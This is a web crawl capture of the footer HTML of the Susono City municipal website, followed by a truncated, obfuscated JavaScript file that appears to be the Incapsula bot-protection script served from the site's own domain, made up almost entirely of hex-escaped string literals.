                <span class="chatbot-close"><img src="//www.city.susono.shizuoka.jp/theme/base/img_common/dec_delete.png" alt="ボタンを消す"></span>
                <a href="https://mobi.lineomni.jp/api/globalPublicFiles/mst/susonocity/susonocity_webchat.html" target="_blank">
                  <img src="//www.city.susono.shizuoka.jp/theme/base/img_common/dec_menu.png" alt="裾野市小・中学校保護者等相談窓口">
                </a>
              </div>
          </footer>


        </div>
        <!--　↑↑↑↑↑ フッダーエリア ↑↑↑↑↑　-->

      <!-- //#wrapper-in2  -->
      </div>
    <!-- //#wrapper-in  -->
    </div>
  <!-- //#wrapper  -->
  </div>
  
    <script type="text/javascript" src="//www.city.susono.shizuoka.jp/theme/base/js/external.js"></script>
  <script type="text/javascript" charset="UTF-8" src="https://mobi.lineomni.jp/api/globalPublicFiles/mst/susonocity/susonocity_webchat_init.js"></script>
  
      <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=454451091" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.city.susono.shizuoka.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=454451091
body_size: 19827
content:
var _0xbe1e=['\x52\x4d\x4b\x35\x52\x67\x4d\x2b\x77\x6f\x5a\x69\x62\x73\x4b\x66\x53\x38\x4b\x38\x54\x57\x78\x6d\x4e\x73\x4f\x44\x77\x70\x38\x3d','\x58\x63\x4f\x50\x77\x72\x52\x4f\x62\x77\x3d\x3d','\x77\x37\x49\x2f\x45\x77\x4d\x63\x5a\x77\x3d\x3d','\x66\x54\x54\x44\x76\x77\x3d\x3d','\x57\x7a\x54\x44\x71\x4d\x4f\x56\x4d\x6a\x67\x3d','\x42\x58\x58\x43\x67\x63\x4f\x51\x5a\x43\x45\x3d','\x77\x71\x50\x43\x74\x73\x4b\x59','\x4d\x38\x4f\x54\x77\x70\x30\x3d','\x4d\x38\x4b\x4b\x59\x41\x3d\x3d','\x77\x70\x54\x44\x6b\x44\x41\x52\x4c\x63\x4f\x36\x77\x36\x52\x78','\x77\x71\x73\x63\x46\x38\x4b\x58','\x45\x4d\x4f\x62\x4b\x73\x4f\x74\x77\x36\x68\x58\x55\x41\x3d\x3d','\x41\x58\x2f\x43\x6d\x73\x4f\x76\x5a\x43\x6e\x44\x67\x41\x3d\x3d','\x77\x34\x41\x37\x42\x51\x3d\x3d','\x42\x4d\x4f\x30\x4a\x41\x3d\x3d','\x46\x63\x4b\x66\x77\x72\x31\x66\x61\x38\x4f\x32\x47\x32\x38\x42\x42\x41\x3d\x3d','\x51\x7a\x37\x44\x67\x63\x4f\x2f\x45\x67\x4e\x50\x48\x38\x4f\x57\x47\x38\x4f\x49','\x51\x47\x31\x43','\x77\x35\x66\x44\x69\x38\x4b\x30\x77\x35\x2f\x43\x73\x38\x4f\x32','\x4e\x41\x2f\x44\x68\x7a\x72\x43\x6b\x57\x58\x43\x73\x4d\x4f\x4d\x4a\x6e\x58\x44\x75\x38\x4f\x51\x4d\x56\x6a\x44\x67\x63\x4f\x34\x77\x70\x56\x56\x77\x71\x54\x43\x69\x38\x4b\x61\x77\x37\x59\x55\x63\x4d\x4b\x66\x58\x58\x51\x6b\x52\x46\x58\x43\x6b\x46\x76\x43\x70\x63\x4b\x4d\x77\x6f\x7a\x43\x6e\x73\x4f\x42\x45\x6d\x62\x44\x76\x51\x3d\x3d','\x66\x45\x78\x6e','\x4b\x73\x4b\x6e\x77\x71\x45\x3d','\x5a\x73\x4b\x62\x4f\x6e\x67\x53\x77\x6f\x45\x3d','\x66\x38\x4f\x49\x48\x41\x3d\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x62','\x56\x78\x74\x77\x77\x37\x72\x43\x75\x4d\x4f\x63\x77\x70\x30\x6e\x77\x37\x54\x44\x6b\x4d\x4b\x71','\x44\x73\x4b\x58\x56\x67\x4c\x43\x70\x57\x76\x44\x6c\x51\x34\x3d','\x54\x73\x4f\x45\x4b\x6c\x2f\x43\x72\x38\x4b\x59\x77\x72\x41\x71\x77\x35\x4d\x42\x43\x51\x3d\x3d','\x77\x71\x62\x44\x70\x48\x44\x44\x69\x38\x4b\x49\x77\x37\x54\x43\x70\x4d\x4b\x5a','\x77\x71\x56\x67\x64\x41\x3d\x3d','\x4b\x73\x4b\x79\x66\x67\x3d\x3d','\x77\x35\x2f\x43\x6e\x67\x49\x3d','\x77\x36\x31\x36\x77\x35\x78\x38','\x50\x4d\x4b\x42\x52\x73\x4b\x6b\x77\x71\x4a\x38\x4c\x51\x3d\x3d','\x63\x52\x2f\x44\x67\x67\x3d\x3d','\x51\x38\x4b\x68\x77\x71\x66\x44\x67\x31\x2f\x44\x73\x4d\x4f\x68\x55\x32\x42\x2b\x45\x41\x46\x78\x46\x63\x4f\x56\x77\x37\x6f\x70\x41\x63\x4b\x39','\x4b\x4d\x4b\x6d\x77\x6f\x58\x44\x6b\x73\x4f\x77','\x77\x36\x41\x2b\x77\x37\x52\x61\x4e\x6b\x49\x3d','\x4d\x4d\x4f\x57\x62\x51\x3d\x3d','\x77\x72\x73\x4b\x48\x63\x4f\x53\x77\x71\x6b\x42','\x77\x34\x62\x43\x69\x48\x58\x43\x70\x4d\x4b\x4d\x77\x37\x77\x3d','\x77\x35\x38\x77\x77\x37\x41\x3d','\x46\x57\x6a\x43\x68\x41\x3d\x3d','\x77\x35\x62\x43\x6e\x6e\x6a\x43\x73\x73\x4b\x65\x77\x36\x62\x43\x6a\x41\x62\x43\x6e\x51\x3d\x3d','\x62\x31\x33\x43\x67\x6d\x54\x44\x6b\x6a\x6f\x3d','\x66\x6c\x37\x44\x73\x41\x3d\x3d','\x77\x34\x34\x51\x77\x37\x34\x3d','\x77\x71\x48\x44\x70\x38\x4b\x45\x77\x36\x4c\x43\x6f\x67\x3d\x3d','\x47\x4d\x4b\x35\x77\x6f\x6c\x49\x48\x73\x4f\x70','\x65\x30\x31\x76','\x77\x36\x6a\x44\x6b\x63\x4b\x68','\x45\x6c\x39\x66\x77\x37\x54\x43\x68\x51\x77\x3d','\x5a\x43\x6e\x44\x6a\x67\x3d\x3d','\x66\x73\x4b\x38\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x70\x4d\x4b\x65\x77\x72\x33\x44\x72\x43\x38\x3d','\x57\x4d\x4f\x65\x77\x72\x52\x53\x66\x67\x3d\x3d','\x42\x4d\x4f\x71\x50\x41\x3d\x3d','\x58\x30\x54\x44\x68\x52\x2f\x44\x67\x63\x4b\x43\x59\x78\x6a\x43\x70\x77\x3d\x3d','\x66\x38\x4f\x64\x77\x6f\x7a\x43\x6f\x7a\x37\x44\x74\x77\x3d\x3d','\x77\x34\x76\x43\x75\x44\x45\x3d','\x58\x73\x4f\x4c\x4d\x4d\x4f\x64\x77\x36\x52\x63\x58\x47\x44\x44\x74\x58\x63\x3d','\x47\x63\x4b\x6d\x77\x70\x34\x3d','\x77\x71\x64\x38\x57\x51\x3d\x3d','\x77\x34\x44\x43\x74\x47\x67\x3d','\x58\x63\x4b\x76\x59\x55\x5a\x4e','\x47\x63\x4b\x34\x77\x37\x76\x44\x6d\x42\x37\x44\x70\x41\x3d\x3d','\x63\x38\x4f\x57\x45\x41\x3d\x3d','\x77\x34\x70\x66\x77\x35\x77\x3d','\x77\x35\x2f\x43\x75\x41\x77\x3d','\x77\x34\x7a\x44\x73\x4d\x4b\x4a\x58\x63\x4f\x59\x77\x34\x44\x44\x73\x31\x4d\x3d','\x51\x31\x78\x51\x77\x37\x2f\x43\x67\x67\x45\x3d','\x53\x38\x4f\x59\x4b\x51\x3d\x3d','\x77\x34\x41\x4a\x48\x77\x3d\x3d','\x77\x6f\x58\x44\x76\x4d\x4b\x37\x52\x38\x4f\x45\x77\x34\x62\x44\x71\x52\x51\x72\x77\x6f\x44\x43\x73\x73\x4b\x79\x77\x34\x4a\x4e\x77\x71\x6c\x6a','\x77\x72\x6e\x43\x70\x38\x4b\x52\x77\x72\x62\x44\x71\x79\x49\x3d','\x77\x35\x38\x6a\x77\x35\x49\x3d','\x77\x36\x4c\x43\x73\x33\x49\x3d','\x77\x35\x4e\x35\x77\x34\x63\x3d','\x42\x63\x4b\x78\x77\x36\x44\x44\x6d\x41\x50\x44\x6f\x73\x4b\x4e\x53\x69\x78\x32\x52\x52\x4d\x38\x41\x4d\x4b\x43\x77\x36\x68\x72','\x77\x35\x38\x42\x56\x38\x4b\x4f\x77\x6f\x37\x43\x6b\x63\x4f\x4e\x77\x6f\x50\x44\x76\x41\x3d\x3d','\x77\x35\x7a\x43\x67\x43\x77\x5a\x4c\x51\x3d\x3d','\x52\x42\x68\x72\x77\x36\x37\x43\x70\x63\x4f\x41\x77\x70\x73\x3d','\x77\x34\x63\x2f\x77\x35\x4a\x35\x77\x36\x7a\x44\x70\x77\x3d\x3d','\x4d\x38\x4b\x4d\x4c\x67\x3d\x3d','\x42\x73\x4b\x79\x77\x71\x77\x3d','\x77\x71\x4c\x43\x72\x38\x4b\x62','\x45\x38\x4f\x53\x4b\x38\x4f\x65\x77\x36\x68\x55\x61\x6d\x76\x44\x71\x47\x66\x43\x6c\x38\x4b\x51\x4f\x77\x6c\x54\x77\x36\x59\x67\x77\x37\x42\x6b\x77\x72\x67\x6a','\x51\x73\x4f\x61\x77\x72\x5a\x41\x62\x38\x4f\x33','\x77\x72\x4c\x44\x72\x57\x66\x44\x6d\x63\x4b\x47\x77\x37\x33\x43\x6e\x73\x4b\x4f\x54\x46\x48\x44\x6f\x73\x4b\x67\x77\x71\x48\x43\x72\x32\x41\x37\x57\x77\x50\x44\x74\x69\x34\x4e\x77\x70\x54\x43\x70\x73\x4f\x56\x66\x6e\x38\x3d','\x77\x35\x44\x44\x69\x73\x4b\x55','\x47\x73\x4f\x39\x77\x72\x59\x7a\x59\x52\x48\x44\x6f\x51\x3d\x3d','\x77\x71\x33\x44\x72\x38\x4f\x46\x77\x36\x76\x44\x73\x7a\x33\x43\x72\x7a\x38\x4f','\x47\x63\x4b\x43\x57\x42\x37\x43\x74\x67\x3d\x3d','\x77\x36\x33\x43\x67\x44\x63\x3d','\x51\x6a\x2f\x44\x6f\x73\x4f\x58\x49\x44\x6c\x56\x43\x4d\x4f\x62','\x77\x70\x4c\x43\x6c\x4d\x4b\x67\x77\x6f\x66\x43\x6c\x73\x4f\x68\x77\x70\x66\x43\x6c\x78\x59\x6f\x77\x71\x50\x43\x75\x63\x4b\x77\x77\x34\x52\x4a\x77\x35\x6b\x4a\x57\x7a\x34\x66\x5a\x51\x3d\x3d','\x5a\x46\x33\x44\x6a\x77\x3d\x3d','\x64\x4d\x4f\x46\x44\x38\x4f\x72\x77\x71\x33\x44\x70\x77\x3d\x3d','\x77\x34\x6a\x44\x73\x4d\x4b\x71','\x62\x4d\x4f\x50\x77\x71\x38\x3d','\x4b\x38\x4b\x36\x77\x70\x7a\x44\x6e\x4d\x4f\x74\x61\x63\x4b\x6d','\x66\x38\x4b\x51\x4d\x48\x6f\x41\x77\x6f\x41\x6a\x49\x73\x4b\x53','\x77\x37\x39\x4a\x77\x37\x38\x3d','\x77\x6f\x78\x57\x77\x36\x76\x43\x73\x4d\x4f\x55\x54\x38\x4f\x37\x4a\x63\x4b\x41\x51\x38\x4b\x54\x51\x69\x44\x43\x75\x48\x48\x44\x6e\x73\x4b\x48\x51\x38\x4f\x4a\x4a\x38\x4f\x65\x4e\x73\x4f\x7a\x77\x35\x58\x44\x6f\x38\x4b\x47\x77\x72\x49\x6f\x53\x4d\x4f\x54\x55\x32\x54\x43\x67\x73\x4f\x61','\x65\x38\x4f\x67\x77\x70\x49\x3d','\x77\x71\x78\x4d\x77\x35\x66\x44\x67\x57\x77\x42\x77\x72\x38\x3d','\x77\x71\x63\x61\x41\x4d\x4f\x64','\x77\x6f\x78\x57\x77\x36\x76\x43\x73\x4d\x4f\x55\x54\x38\x4f\x58','\x50\x63\x4b\x2f\x77\x6f\x58\x44\x6e\x73\x4f\x71\x5a\x73\x4b\x34\x4c\x77\x3d\x3d','\x66\x63\x4f\x58\x77\x34\x4c\x43\x6f\x54\x4c\x44\x71\x38\x4b\x6f\x77\x71\x39\x59\x77\x34\x49\x30\x4e\x67\x3d\x3d','\x77\x34\x48\x43\x74\x67\x4d\x3d','\x77\x70\x42\x66\x77\x37\x44\x43\x73\x4d\x4f\x4a\x53\x51\x3d\x3d','\x54\x6d\x74\x65','\x51\x4d\x4f\x48\x77\x70\x38\x3d','\x77\x71\x58\x43\x72\x73\x4b\x4b\x77\x72\x62\x44\x74\x69\x54\x44\x68\x4d\x4f\x6f\x49\x52\x6e\x44\x70\x77\x3d\x3d','\x77\x72\x34\x42\x46\x38\x4f\x51\x77\x71\x55\x6d\x61\x41\x3d\x3d','\x65\x73\x4b\x53\x49\x58\x67\x50\x77\x6f\x63\x53\x49\x73\x4b\x4f\x77\x72\x70\x72\x77\x35\x70\x39\x77\x72\x42\x4c\x77\x6f\x39\x51\x77\x71\x62\x43\x6f\x38\x4b\x67\x77\x72\x4c\x43\x6c\x51\x62\x43\x6f\x55\x34\x2f\x55\x4d\x4b\x36\x58\x63\x4f\x42\x77\x70\x31\x4b\x41\x6a\x6b\x48\x4f\x51\x3d\x3d','\x52\x6b\x2f\x44\x6a\x78\x33\x44\x6b\x38\x4b\x44','\x77\x35\x50\x44\x6a\x41\x67\x3d','\x65\x73\x4b\x53\x49\x58\x67\x50\x77\x6f\x63\x53\x49\x73\x4b\x4f\x77\x72\x70\x72','\x42\x63\x4f\x4c\x4d\x4d\x4f\x61\x77\x37\x56\x54\x57\x6d\x41\x3d','\x77\x37\x58\x43\x67\x4d\x4f\x43','\x77\x6f\x73\x59\x46\x63\x4b\x62\x77\x35\x7a\x43\x69\x4d\x4b\x72\x77\x6f\x62\x43\x76\x38\x4b\x69','\x45\x4d\x4b\x6f\x44\x73\x4f\x79\x77\x71\x44\x44\x68\x6d\x56\x42\x57\x51\x3d\x3d','\x57\x73\x4f\x61\x77\x71\x74\x54','\x41\x63\x4b\x38\x77\x37\x66\x44\x6b\x77\x2f\x44\x75\x41\x3d\x3d','\x42\x73\x4b\x67\x44\x51\x73\x3d','\x64\x63\x4f\x50\x41\x38\x4f\x6c\x77\x72\x58\x44\x71\x67\x3d\x3d','\x66\x4d\x4f\x46\x45\x73\x4f\x6e\x77\x71\x33\x44\x6f\x4d\x4b\x53','\x4e\x38\x4f\x59\x77\x71\x48\x43\x72\x46\x44\x44\x6c\x51\x3d\x3d','\x45\x38\x4b\x73\x77\x36\x77\x3d','\x77\x34\x62\x43\x6b\x38\x4f\x59','\x77\x34\x78\x69\x77\x36\x30\x3d','\x47\x38\x4f\x39\x4f\x46\x56\x69\x77\x35\x67\x3d','\x49\x38\x4f\x59\x52\x41\x3d\x3d','\x45\x73\x4f\x64\x4d\x77\x3d\x3d','\x77\x34\x2f\x44\x6e\x67\x51\x3d','\x4a\x56\x70\x6f\x4b\x38\x4b\x69\x53\x45\x4e\x52\x4c\x73\x4b\x6d\x77\x37\x6a\x43\x67\x7a\x77\x77\x4b\x63\x4b\x7a','\x4b\x4d\x4f\x50\x50\x4d\x4f\x62\x51\x32\x78\x75\x77\x35\x55\x3d','\x46\x73\x4b\x71\x45\x77\x3d\x3d','\x54\x4d\x4f\x47\x77\x36\x74\x52\x62\x63\x4b\x6f\x57\x54\x34\x6b\x64\x6c\x4c\x44\x67\x77\x6f\x69\x42\x48\x7a\x43\x6e\x68\x50\x43\x74\x63\x4f\x6d\x77\x71\x34\x37\x77\x36\x56\x53\x77\x34\x58\x44\x71\x4d\x4b\x4f\x50\x63\x4b\x7a\x77\x6f\x37\x44\x70\x41\x66\x43\x68\x73\x4f\x4e\x77\x72\x52\x4a\x59\x54\x62\x44\x6c\x68\x67\x3d','\x77\x37\x59\x53\x46\x77\x3d\x3d','\x52\x77\x46\x38\x77\x37\x72\x43\x75\x4d\x4f\x63','\x47\x4d\x4b\x71\x46\x78\x45\x3d','\x41\x73\x4b\x46\x77\x37\x4d\x3d','\x47\x63\x4b\x48\x56\x67\x54\x43\x74\x6e\x34\x3d','\x55\x51\x78\x33\x77\x37\x72\x43\x75\x4d\x4f\x64','\x47\x38\x4b\x38\x77\x36\x50\x44\x6c\x67\x33\x44\x72\x63\x4b\x6d\x51\x43\x59\x73\x56\x68\x67\x6d\x44\x63\x4b\x43\x77\x37\x51\x3d','\x42\x4d\x4b\x6b\x45\x67\x70\x75','\x66\x4d\x4b\x62\x4f\x6e\x73\x4a\x77\x70\x73\x3d','\x4e\x63\x4f\x63\x77\x72\x6e\x43\x6f\x6b\x50\x44\x6e\x44\x2f\x44\x6a\x79\x62\x44\x6c\x78\x54\x43\x74\x4d\x4f\x38\x77\x36\x76\x43\x71\x4d\x4b\x71\x49\x67\x3d\x3d','\x56\x73\x4f\x50\x4e\x4d\x4f\x61\x48\x77\x3d\x3d','\x77\x6f\x34\x4e\x45\x38\x4b\x38\x77\x35\x37\x43\x67\x4d\x4b\x61','\x64\x6c\x68\x2f\x4c\x4d\x4b\x72\x52\x6b\x4d\x65\x4f\x63\x4f\x2b\x77\x36\x6e\x43\x67\x7a\x77\x32\x4e\x4d\x4b\x34\x77\x36\x37\x44\x6a\x6e\x39\x56\x43\x57\x44\x44\x68\x41\x66\x44\x67\x7a\x48\x44\x75\x67\x3d\x3d','\x46\x63\x4f\x66\x4d\x73\x4f\x4d\x77\x36\x51\x3d','\x77\x34\x58\x43\x6b\x4d\x4b\x2b\x77\x37\x63\x61\x43\x73\x4b\x34','\x77\x37\x44\x44\x74\x73\x4b\x59\x77\x37\x44\x43\x73\x79\x6b\x3d','\x77\x34\x33\x43\x6b\x57\x72\x43\x76\x73\x4b\x66\x77\x36\x37\x43\x6c\x67\x7a\x43\x69\x38\x4b\x38\x77\x71\x6a\x44\x6c\x4d\x4b\x78\x77\x34\x44\x43\x67\x4d\x4b\x6a\x59\x4d\x4b\x36','\x41\x63\x4f\x35\x4f\x6b\x64\x7a','\x41\x73\x4b\x70\x48\x77\x74\x74\x77\x70\x55\x67\x66\x77\x3d\x3d','\x77\x35\x76\x43\x6e\x63\x4b\x39\x77\x37\x6b\x55\x42\x63\x4b\x2f\x77\x6f\x64\x63\x46\x78\x62\x43\x6c\x77\x70\x4b\x44\x38\x4b\x76\x77\x70\x42\x74\x47\x67\x3d\x3d','\x77\x6f\x4c\x43\x6e\x4d\x4b\x67\x77\x70\x66\x43\x6e\x51\x3d\x3d','\x46\x38\x4b\x6b\x64\x6b\x35\x54\x5a\x79\x74\x58\x77\x70\x6b\x3d','\x77\x35\x50\x43\x6e\x48\x33\x43\x6f\x38\x4b\x65\x77\x36\x44\x43\x6b\x41\x34\x3d','\x77\x35\x50\x43\x6e\x47\x6e\x43\x73\x4d\x4b\x52\x77\x36\x48\x43\x76\x51\x62\x43\x67\x63\x4f\x6d\x77\x72\x33\x44\x6c\x73\x4b\x6b\x77\x35\x33\x43\x69\x63\x4b\x69\x59\x51\x3d\x3d','\x77\x70\x59\x4d\x42\x38\x4f\x63\x77\x71\x73\x4d\x56\x73\x4b\x4e\x66\x63\x4b\x43\x54\x63\x4f\x46\x4a\x77\x3d\x3d','\x50\x73\x4b\x75\x77\x6f\x44\x44\x69\x4d\x4f\x77\x64\x41\x3d\x3d','\x77\x6f\x74\x66\x77\x37\x7a\x43\x76\x4d\x4f\x55\x56\x63\x4f\x78\x45\x73\x4b\x30','\x46\x38\x4b\x39\x46\x77\x78\x2f\x77\x6f\x6b\x3d','\x77\x36\x48\x44\x6a\x51\x48\x43\x6e\x38\x4f\x76\x4a\x73\x4f\x7a\x77\x72\x41\x3d','\x77\x70\x48\x43\x68\x63\x4b\x6c\x77\x70\x48\x43\x6a\x4d\x4f\x7a','\x46\x38\x4b\x39\x77\x6f\x74\x44\x4f\x73\x4f\x70\x64\x4d\x4b\x7a\x62\x38\x4b\x54\x77\x35\x77\x3d','\x77\x36\x49\x69\x41\x78\x38\x46\x63\x41\x3d\x3d','\x5a\x6b\x44\x43\x68\x58\x44\x44\x6b\x69\x45\x3d','\x77\x35\x33\x44\x6e\x38\x4b\x34\x77\x34\x6a\x43\x6f\x73\x4f\x38','\x42\x63\x4b\x35\x66\x56\x6c\x56\x66\x51\x3d\x3d','\x66\x4d\x4f\x49\x77\x6f\x66\x43\x74\x69\x73\x3d','\x77\x34\x78\x6a\x77\x34\x46\x71\x77\x70\x51\x68','\x77\x70\x4e\x4b\x77\x36\x77\x3d','\x77\x71\x42\x61\x77\x35\x72\x44\x6c\x32\x41\x39','\x58\x63\x4f\x65\x77\x72\x35\x47\x61\x63\x4f\x32','\x77\x70\x46\x38\x65\x4d\x4b\x52\x47\x38\x4b\x45','\x41\x73\x4f\x4a\x4f\x38\x4f\x4b\x77\x36\x35\x58\x58\x48\x76\x44\x76\x51\x3d\x3d','\x52\x63\x4f\x57\x4d\x63\x4f\x63\x44\x6c\x49\x3d','\x77\x35\x6c\x75\x77\x34\x35\x2f\x77\x6f\x6b\x38\x51\x55\x73\x50\x77\x34\x52\x7a\x49\x51\x3d\x3d','\x54\x31\x4c\x44\x69\x41\x6e\x44\x6b\x38\x4b\x59','\x4e\x63\x4b\x74\x57\x68\x37\x43\x70\x57\x54\x44\x68\x42\x45\x35\x77\x37\x54\x44\x72\x67\x3d\x3d','\x45\x38\x4f\x33\x4f\x33\x4e\x6a\x77\x34\x54\x43\x6f\x56\x50\x44\x75\x53\x39\x4d\x77\x34\x72\x44\x67\x41\x3d\x3d','\x45\x63\x4b\x79\x77\x37\x6a\x44\x76\x68\x2f\x44\x75\x4d\x4b\x39\x51\x6a\x56\x32\x53\x52\x49\x6d\x4b\x73\x4b\x43\x77\x36\x68\x73\x44\x38\x4f\x6c\x55\x41\x63\x4f\x77\x36\x77\x3d','\x44\x38\x4b\x4b\x58\x51\x54\x43\x74\x6e\x38\x3d','\x47\x38\x4f\x78\x53\x73\x4f\x4d\x77\x34\x77\x4e\x77\x6f\x4d\x69\x77\x37\x6b\x2b\x77\x36\x6e\x44\x67\x38\x4f\x37\x4c\x6e\x54\x43\x73\x38\x4b\x4e\x56\x73\x4b\x2b\x77\x6f\x73\x75\x4b\x77\x3d\x3d','\x77\x36\x51\x79\x47\x41\x4d\x63\x5a\x67\x3d\x3d','\x53\x31\x5a\x64\x77\x36\x33\x43\x6d\x77\x7a\x44\x67\x38\x4b\x69\x77\x72\x41\x2b\x44\x38\x4f\x2b\x42\x55\x33\x43\x70\x6a\x55\x76\x41\x6a\x54\x43\x6b\x44\x74\x68\x4b\x44\x6a\x43\x76\x73\x4b\x54\x77\x6f\x4e\x57\x43\x52\x41\x3d','\x77\x35\x44\x43\x68\x4d\x4b\x69\x77\x36\x4d\x48\x46\x77\x3d\x3d','\x77\x71\x4e\x6c\x77\x36\x6e\x43\x73\x73\x4f\x66\x52\x63\x4f\x57\x4b\x63\x4b\x4f\x55\x73\x4f\x63\x62\x54\x2f\x43\x72\x6d\x54\x44\x6e\x73\x4b\x5a\x52\x4d\x4f\x4e\x4b\x4d\x4f\x74','\x77\x34\x66\x43\x6e\x33\x2f\x43\x6f\x73\x4b\x56\x77\x36\x72\x43\x6a\x42\x66\x44\x6c\x38\x4b\x32\x77\x72\x76\x44\x6e\x4d\x4b\x7a\x77\x36\x76\x43\x68\x38\x4b\x2f\x64\x73\x4b\x39\x77\x37\x72\x43\x6d\x4d\x4f\x6d\x61\x38\x4b\x74\x77\x70\x54\x43\x72\x4d\x4b\x5a\x46\x73\x4f\x46\x4c\x4d\x4f\x77\x77\x70\x2f\x44\x6d\x30\x77\x57\x4f\x51\x52\x59','\x77\x72\x49\x58\x47\x73\x4f\x47\x77\x71\x6b\x61','\x77\x70\x48\x43\x6e\x38\x4b\x76\x77\x37\x4d\x73\x42\x63\x4b\x34\x77\x6f\x78\x45\x58\x77\x33\x43\x6b\x78\x74\x62\x43\x63\x4b\x70\x77\x70\x5a\x75\x41\x4d\x4b\x64\x43\x52\x33\x43\x68\x78\x58\x44\x6b\x69\x64\x6f\x4b\x67\x3d\x3d','\x77\x72\x56\x51\x77\x35\x7a\x44\x68\x33\x45\x39\x77\x71\x72\x43\x70\x68\x6a\x43\x6d\x68\x33\x43\x74\x38\x4f\x4f\x77\x37\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x6e\x43\x6c\x54\x49\x44\x4d\x4d\x4f\x39\x77\x72\x63\x3d','\x77\x34\x35\x33\x77\x34\x64\x37\x77\x6f\x45\x2b\x4b\x31\x77\x63\x77\x35\x78\x6c\x4c\x63\x4b\x4b\x77\x70\x4d\x3d','\x62\x38\x4b\x47\x50\x57\x77\x53\x77\x70\x6f\x3d','\x77\x6f\x62\x43\x6d\x4d\x4b\x39\x77\x70\x66\x43\x6b\x63\x4f\x79\x77\x70\x38\x3d','\x55\x78\x68\x78\x77\x36\x76\x43\x72\x63\x4f\x43\x77\x34\x59\x30\x77\x37\x4c\x44\x6b\x4d\x4b\x37\x4a\x38\x4f\x56\x77\x71\x73\x3d','\x41\x38\x4b\x6b\x77\x36\x52\x54\x77\x35\x67\x4a','\x57\x6c\x6a\x44\x6a\x68\x6e\x44\x67\x73\x4b\x59\x66\x67\x3d\x3d','\x77\x71\x50\x43\x6d\x4d\x4b\x75\x77\x71\x50\x43\x69\x38\x4f\x7a\x77\x70\x2f\x43\x6e\x31\x51\x74\x77\x71\x6b\x3d','\x77\x34\x34\x69\x77\x35\x56\x74\x77\x36\x7a\x44\x76\x41\x3d\x3d','\x41\x4d\x4b\x67\x44\x77\x70\x69\x77\x6f\x67\x33\x4f\x73\x4b\x50\x55\x63\x4f\x2b\x46\x6e\x45\x3d','\x41\x4d\x4b\x6a\x41\x73\x4f\x7a\x77\x70\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x52\x56\x77\x34\x55\x3d','\x77\x71\x58\x44\x72\x58\x33\x44\x6e\x4d\x4b\x4f\x77\x37\x2f\x43\x6c\x63\x4b\x44\x58\x56\x62\x44\x6f\x73\x4f\x2b\x77\x71\x66\x43\x72\x57\x45\x32\x54\x6b\x38\x3d','\x77\x70\x77\x58\x48\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x53\x34\x55\x4e\x73\x4f\x6c\x77\x37\x63\x71\x77\x70\x6a\x43\x6f\x43\x39\x72\x4e\x4d\x4f\x37\x4a\x48\x48\x44\x6a\x41\x3d\x3d','\x77\x35\x6e\x43\x6b\x53\x77\x46\x50\x41\x3d\x3d','\x58\x6b\x58\x44\x73\x67\x37\x44\x6c\x63\x4b\x43\x59\x78\x6f\x3d','\x5a\x4d\x4b\x66\x49\x6e\x59\x42\x77\x6f\x67\x35\x4b\x4d\x4b\x45\x77\x36\x41\x31\x77\x34\x4e\x6d\x77\x70\x64\x43\x77\x70\x5a\x73\x77\x72\x4d\x3d','\x77\x37\x6e\x44\x71\x38\x4b\x66\x77\x36\x54\x43\x73\x7a\x49\x3d','\x77\x35\x54\x43\x67\x4d\x4f\x41\x45\x38\x4f\x63\x44\x38\x4b\x73\x62\x41\x3d\x3d','\x51\x38\x4f\x4b\x4d\x6b\x58\x43\x76\x4d\x4b\x4c\x77\x72\x45\x6d\x77\x35\x56\x41\x46\x4d\x4f\x62\x4c\x6c\x48\x44\x70\x51\x3d\x3d','\x77\x34\x6e\x43\x6f\x41\x64\x6a\x63\x53\x51\x3d','\x64\x30\x70\x71\x4e\x63\x4b\x35','\x4e\x63\x4b\x46\x52\x4d\x4b\x5a\x77\x71\x78\x77\x50\x4d\x4f\x46\x77\x37\x2f\x43\x6c\x63\x4f\x30\x77\x72\x4e\x4c\x77\x37\x56\x47\x54\x4d\x4f\x57\x77\x71\x2f\x44\x6f\x63\x4f\x30','\x77\x36\x38\x30\x77\x37\x52\x54\x4a\x30\x6e\x44\x71\x6a\x77\x57\x77\x72\x45\x3d','\x77\x34\x48\x43\x6b\x54\x59\x5a\x50\x73\x4f\x7a\x77\x71\x30\x78\x77\x6f\x58\x44\x6e\x54\x64\x34\x4d\x38\x4f\x79\x4e\x6a\x6a\x43\x67\x73\x4f\x31\x64\x38\x4b\x64\x62\x73\x4b\x34\x5a\x51\x3d\x3d','\x77\x35\x39\x36\x77\x34\x52\x73\x77\x6f\x55\x3d','\x4b\x4d\x4f\x44\x51\x63\x4f\x48\x77\x35\x77\x43\x77\x6f\x30\x79','\x56\x31\x74\x6a\x49\x4d\x4b\x76\x55\x78\x6b\x61\x4c\x73\x4b\x70\x77\x36\x72\x44\x68\x7a\x34\x34\x4d\x38\x4b\x79\x77\x37\x4c\x43\x6c\x7a\x6f\x65\x43\x32\x4c\x44\x6e\x67\x6a\x43\x69\x6d\x51\x3d','\x66\x63\x4f\x4e\x77\x6f\x2f\x43\x70\x69\x2f\x44\x72\x63\x4b\x4d','\x63\x31\x78\x77\x4e\x67\x3d\x3d','\x54\x73\x4f\x62\x4e\x63\x4f\x4e\x48\x31\x50\x44\x6a\x41\x3d\x3d','\x77\x71\x37\x44\x70\x48\x7a\x44\x6d\x63\x4b\x62\x77\x37\x73\x3d','\x77\x34\x2f\x44\x74\x73\x4b\x30\x54\x63\x4f\x46\x77\x35\x37\x43\x73\x31\x73\x37\x77\x6f\x4c\x43\x74\x73\x4b\x73\x77\x36\x42\x46\x77\x72\x6c\x79\x77\x35\x30\x70\x77\x70\x6a\x43\x6f\x67\x3d\x3d','\x57\x4d\x4f\x41\x77\x6f\x34\x3d','\x77\x70\x76\x43\x69\x4d\x4b\x34\x77\x6f\x66\x43\x69\x73\x4f\x58\x77\x70\x50\x43\x6c\x6b\x49\x70','\x4b\x38\x4f\x4a\x41\x63\x4f\x4c\x58\x6e\x49\x75\x77\x35\x30\x57\x62\x77\x62\x44\x6c\x4d\x4b\x72\x62\